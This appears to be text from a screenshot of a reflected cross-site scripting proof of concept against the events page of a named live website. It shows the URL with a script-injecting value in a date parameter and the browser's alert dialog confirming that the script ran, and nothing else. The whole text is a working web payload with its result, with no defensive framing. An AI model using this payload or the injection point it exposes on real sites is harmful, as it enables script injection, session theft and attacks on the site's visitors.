 cvicte.sk/podujatia/?f_date_from="/><script>alert(1)</script>
www.cvicte.sk says
1
OK